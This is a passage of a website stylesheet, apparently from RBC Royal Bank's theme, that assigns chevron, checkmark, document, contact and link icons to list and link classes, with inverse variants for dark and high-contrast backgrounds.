				content: url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			ol.chevron-list>li,
			ul.chevron-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.banner.fw-bnr ol.chevron-list>li,
			.banner.fw-bnr ul.chevron-list>li,
			.bg-blue ol.chevron-list>li,
			.bg-blue ul.chevron-list>li,
			.bg-dark-blue ol.chevron-list>li,
			.bg-dark-blue ul.chevron-list>li,
			.callout-blue ol.chevron-list>li,
			.callout-blue ul.chevron-list>li,
			.inverse ol.chevron-list>li,
			.inverse ul.chevron-list>li,
			.section-blue ol.chevron-list>li,
			.section-blue ul.chevron-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.chevron-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.chevron-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.chevron-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.chevron-list>li,
			footer ol.chevron-list>li,
			footer ul.chevron-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			.high-contrast-mode ol.chevron-list>li,
			.high-contrast-mode ul.chevron-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			ol.check-list>li,
			ul.check-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			.banner.fw-bnr ol.check-list>li,
			.banner.fw-bnr ul.check-list>li,
			.bg-blue ol.check-list>li,
			.bg-blue ul.check-list>li,
			.bg-dark-blue ol.check-list>li,
			.bg-dark-blue ul.check-list>li,
			.callout-blue ol.check-list>li,
			.callout-blue ul.check-list>li,
			.inverse ol.check-list>li,
			.inverse ul.check-list>li,
			.section-blue ol.check-list>li,
			.section-blue ul.check-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.check-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.check-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.check-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.check-list>li,
			footer ol.check-list>li,
			footer ul.check-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-white.svg);
			}
			.high-contrast-mode ol.check-list>li,
			.high-contrast-mode ul.check-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg);
			}
			ol.disc-list>li,
			ul.disc-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-trans.svg);
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-blue.svg);
			}
			.banner.fw-bnr ol.disc-list>li,
			.banner.fw-bnr ul.disc-list>li,
			.bg-blue ol.disc-list>li,
			.bg-blue ul.disc-list>li,
			.bg-dark-blue ol.disc-list>li,
			.bg-dark-blue ul.disc-list>li,
			.callout-blue ol.disc-list>li,
			.callout-blue ul.disc-list>li,
			.inverse ol.disc-list>li,
			.inverse ul.disc-list>li,
			.section-blue ol.disc-list>li,
			.section-blue ul.disc-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.disc-list>li,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.disc-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.disc-list>li,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.disc-list>li,
			footer ol.disc-list>li,
			footer ul.disc-list>li {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-white.svg);
			}
			.high-contrast-mode ol.disc-list>li,
			.high-contrast-mode ul.disc-list>li {
				list-style-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-disc-blue.svg);
			}
			a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.after a.standalone-link {
				padding-left: 0;
			}
			.after a.standalone-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			    position: absolute;
				right: -15px;
				top: .45em;
				display: inline-block;
				width: 6px;
				height: 10px;
				line-height: 0;
			}
			.after a.standalone-link:before {
				content: "";
			}
			.banner.fw-bnr a.standalone-link:before,
			.bg-blue a.standalone-link:before,
			.bg-dark-blue a.standalone-link:before,
			.callout-blue a.standalone-link:before,
			.inverse a.standalone-link:before,
			.section-blue a.standalone-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.standalone-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.standalone-link:before,
			footer a.standalone-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg);
			}
			a.goto-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg);
			}
			.banner.fw-bnr a.goto-link:after,
			.bg-blue a.goto-link:after,
			.bg-dark-blue a.goto-link:after,
			.callout-blue a.goto-link:after,
			.inverse a.goto-link:after,
			.section-blue a.goto-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.goto-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.goto-link:after,
			footer a.goto-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			a.interactive-link:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-forward-arrow.svg);
			}
			.banner.fw-bnr a.interactive-link:after,
			.bg-blue a.interactive-link:after,
			.bg-dark-blue a.interactive-link:after,
			.callout-blue a.interactive-link:after,
			.inverse a.interactive-link:after,
			.section-blue a.interactive-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.interactive-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.interactive-link:after,
			footer a.interactive-link:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-forward-arrow-inverse.svg);
			}
			a.print-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-print.svg);
			}
			.banner.fw-bnr a.print-link:after,
			.bg-blue a.print-link:after,
			.bg-dark-blue a.print-link:after,
			.callout-blue a.print-link:after,
			.inverse a.print-link:after,
			.section-blue a.print-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.print-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.print-link:after,
			footer a.print-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-print-inverse.svg);
			}
			a.android-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-android-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.android-link:before,
			.bg-blue a.android-link:before,
			.bg-dark-blue a.android-link:before,
			.callout-blue a.android-link:before,
			.inverse a.android-link:before,
			.section-blue a.android-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.android-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.android-link:before,
			footer a.android-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-android-logo-white.svg);
			}
			a.apple-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-apple-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.apple-link:before,
			.bg-blue a.apple-link:before,
			.bg-dark-blue a.apple-link:before,
			.callout-blue a.apple-link:before,
			.inverse a.apple-link:before,
			.section-blue a.apple-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.apple-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.apple-link:before,
			footer a.apple-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-apple-logo-white.svg);
			}
			a.windows-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-windows-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.windows-link:before,
			.bg-blue a.windows-link:before,
			.bg-dark-blue a.windows-link:before,
			.callout-blue a.windows-link:before,
			.inverse a.windows-link:before,
			.section-blue a.windows-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.windows-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.windows-link:before,
			footer a.windows-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-windows-logo-white.svg);
			}
			a.blackberry-link:before {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-blackberry-logo-blue.svg) no-repeat;
			}
			.banner.fw-bnr a.blackberry-link:before,
			.bg-blue a.blackberry-link:before,
			.bg-dark-blue a.blackberry-link:before,
			.callout-blue a.blackberry-link:before,
			.inverse a.blackberry-link:before,
			.section-blue a.blackberry-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels a.blackberry-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.blackberry-link:before,
			footer a.blackberry-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-blackberry-logo-white.svg);
			}
			.document-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document.svg);
			}
			.banner.fw-bnr .document-link:before,
			.bg-blue .document-link:before,
			.bg-dark-blue .document-link:before,
			.callout-blue .document-link:before,
			.inverse .document-link:before,
			.section-blue .document-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .document-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .document-link:before,
			footer .document-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document-inverse.svg);
			}
			.banner.fw-bnr .pdf-link:before,
			.bg-blue .pdf-link:before,
			.bg-dark-blue .pdf-link:before,
			.callout-blue .pdf-link:before,
			.inverse .pdf-link:before,
			.section-blue .pdf-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .pdf-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .pdf-link:before,
			footer .pdf-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf-inverse.svg);
			}
			.spreadsheet-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet.svg);
			}
			.banner.fw-bnr .spreadsheet-link:before,
			.bg-blue .spreadsheet-link:before,
			.bg-dark-blue .spreadsheet-link:before,
			.callout-blue .spreadsheet-link:before,
			.inverse .spreadsheet-link:before,
			.section-blue .spreadsheet-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .spreadsheet-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .spreadsheet-link:before,
			footer .spreadsheet-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet-inverse.svg);
			}
			.powerpoint-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint.svg);
			}
			.banner.fw-bnr .powerpoint-link:before,
			.bg-blue .powerpoint-link:before,
			.bg-dark-blue .powerpoint-link:before,
			.callout-blue .powerpoint-link:before,
			.inverse .powerpoint-link:before,
			.section-blue .powerpoint-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .powerpoint-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .powerpoint-link:before,
			footer .powerpoint-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint-inverse.svg);
			}
			.standalone-document:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document.svg);
			}
			.banner.fw-bnr .standalone-document:after,
			.bg-blue .standalone-document:after,
			.bg-dark-blue .standalone-document:after,
			.callout-blue .standalone-document:after,
			.inverse .standalone-document:after,
			.section-blue .standalone-document:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-document:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-document:after,
			footer .standalone-document:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-document-inverse.svg);
			}
			.pdf-link:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf.svg);
			}
			.standalone-pdf:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf.svg);
			}
			.banner.fw-bnr .standalone-pdf:after,
			.bg-blue .standalone-pdf:after,
			.bg-dark-blue .standalone-pdf:after,
			.callout-blue .standalone-pdf:after,
			.inverse .standalone-pdf:after,
			.section-blue .standalone-pdf:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-pdf:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-pdf:after,
			footer .standalone-pdf:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pdf-inverse.svg);
			}
			.standalone-spreadsheet:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet.svg);
			}
			.banner.fw-bnr .standalone-spreadsheet:after,
			.bg-blue .standalone-spreadsheet:after,
			.bg-dark-blue .standalone-spreadsheet:after,
			.callout-blue .standalone-spreadsheet:after,
			.inverse .standalone-spreadsheet:after,
			.section-blue .standalone-spreadsheet:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,
			footer .standalone-spreadsheet:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-spreadsheet-inverse.svg);
			}
			.standalone-powerpoint:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint.svg);
			}
			.banner.fw-bnr .standalone-powerpoint:after,
			.bg-blue .standalone-powerpoint:after,
			.bg-dark-blue .standalone-powerpoint:after,
			.callout-blue .standalone-powerpoint:after,
			.inverse .standalone-powerpoint:after,
			.section-blue .standalone-powerpoint:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,
			footer .standalone-powerpoint:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-powerpoint-inverse.svg);
			}
			.externalsite-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-blue.svg);
			}
			.banner.fw-bnr .externalsite-link:after,
			.bg-blue .externalsite-link:after,
			.bg-dark-blue .externalsite-link:after,
			.callout-blue .externalsite-link:after,
			.inverse .externalsite-link:after,
			.section-blue .externalsite-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link:after,
			footer .externalsite-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-white.svg);
			}
			.externalsite-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-blue.svg);
			}
			.banner.fw-bnr .externalsite-link.icon-link span:after,
			.bg-blue .externalsite-link.icon-link span:after,
			.bg-dark-blue .externalsite-link.icon-link span:after,
			.callout-blue .externalsite-link.icon-link span:after,
			.inverse .externalsite-link.icon-link span:after,
			.section-blue .externalsite-link.icon-link span:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,
			footer .externalsite-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-externalsite-white.svg);
			}
			.newwindow-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-blue.svg);
			}
			.banner.fw-bnr .newwindow-link:after,
			.bg-blue .newwindow-link:after,
			.bg-dark-blue .newwindow-link:after,
			.callout-blue .newwindow-link:after,
			.inverse .newwindow-link:after,
			.section-blue .newwindow-link:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link:after,
			footer .newwindow-link:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-white.svg);
			}
			.newwindow-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-blue.svg);
			}
			.banner.fw-bnr .newwindow-link.icon-link span:after,
			.bg-blue .newwindow-link.icon-link span:after,
			.bg-dark-blue .newwindow-link.icon-link span:after,
			.callout-blue .newwindow-link.icon-link span:after,
			.inverse .newwindow-link.icon-link span:after,
			.section-blue .newwindow-link.icon-link span:after,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,
			footer .newwindow-link.icon-link span:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-newwindow-white.svg);
			}
			.branch-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch.svg);
			}
			.banner.fw-bnr .branch-link:before,
			.bg-blue .branch-link:before,
			.bg-dark-blue .branch-link:before,
			.callout-blue .branch-link:before,
			.inverse .branch-link:before,
			.section-blue .branch-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .branch-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .branch-link:before,
			footer .branch-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg);
			}
			.chat-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat.svg);
			}
			.banner.fw-bnr .chat-link:before,
			.bg-blue .chat-link:before,
			.bg-dark-blue .chat-link:before,
			.callout-blue .chat-link:before,
			.inverse .chat-link:before,
			.section-blue .chat-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .chat-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .chat-link:before,
			footer .chat-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-chat-inverse.svg);
			}
			.book-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book.svg);
			}
			.banner.fw-bnr .book-link:before,
			.bg-blue .book-link:before,
			.bg-dark-blue .book-link:before,
			.callout-blue .book-link:before,
			.inverse .book-link:before,
			.section-blue .book-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .book-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .book-link:before,
			footer .book-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-book-inverse.svg);
			}
			.advisor-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor.svg);
			}
			.banner.fw-bnr .advisor-link:before,
			.bg-blue .advisor-link:before,
			.bg-dark-blue .advisor-link:before,
			.callout-blue .advisor-link:before,
			.inverse .advisor-link:before,
			.section-blue .advisor-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .advisor-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .advisor-link:before,
			footer .advisor-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-advisor-inverse.svg);
			}
			.email-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email.svg);
			}
			.banner.fw-bnr .email-link:before,
			.bg-blue .email-link:before,
			.bg-dark-blue .email-link:before,
			.callout-blue .email-link:before,
			.inverse .email-link:before,
			.section-blue .email-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-link:before,
			footer .email-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg);
			}
			.locator-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator.svg);
			}
			.banner.fw-bnr .locator-link:before,
			.bg-blue .locator-link:before,
			.bg-dark-blue .locator-link:before,
			.callout-blue .locator-link:before,
			.inverse .locator-link:before,
			.section-blue .locator-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .locator-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .locator-link:before,
			footer .locator-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-locator-inverse.svg);
			}
			.phone-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone.svg);
			}
			.banner.fw-bnr .phone-link:before,
			.bg-blue .phone-link:before,
			.bg-dark-blue .phone-link:before,
			.callout-blue .phone-link:before,
			.inverse .phone-link:before,
			.section-blue .phone-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .phone-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .phone-link:before,
			footer .phone-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg);
			}
			.profile-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile.svg);
			}
			.banner.fw-bnr .profile-link:before,
			.bg-blue .profile-link:before,
			.bg-dark-blue .profile-link:before,
			.callout-blue .profile-link:before,
			.inverse .profile-link:before,
			.section-blue .profile-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .profile-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .profile-link:before,
			footer .profile-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-profile-inverse.svg);
			}
			.secure-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure.svg);
			}
			.banner.fw-bnr .secure-link:before,
			.bg-blue .secure-link:before,
			.bg-dark-blue .secure-link:before,
			.callout-blue .secure-link:before,
			.inverse .secure-link:before,
			.section-blue .secure-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .secure-link:before,
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .secure-link:before,
			footer .secure-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-secure-inverse.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.edit-link:before {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-edit.svg);
			}
			.accordion.app .accordion-panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .bg-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .callout-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .inverse .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .section-blue .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .accordion-panel .accordion-title-bar footer .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .bg-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .callout-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .inverse .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .section-blue .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,
			.accordion.app .panel .accordion-title-bar footer .accordion-edit:before,
			.banner.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.banner.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.banner.fw-bnr .edit-link:before,
			.bg-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.bg-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.bg-blue .edit-link:before,
			.bg-dark-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.bg-dark-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.bg-dark-blue .edit-link:before,
			.callout-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.callout-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.callout-blue .edit-link:before,
			.inverse .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.inverse .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.inverse .edit-link:before,
			.section-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.section-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.section-blue .edit-link:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,
			.side-menu .side-menu-secondary-menu .secondary-menu-panels .edit-link:before,
			.side-menu-new .side-menu-new-secondary-menu .accordion.app .accordion-panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,
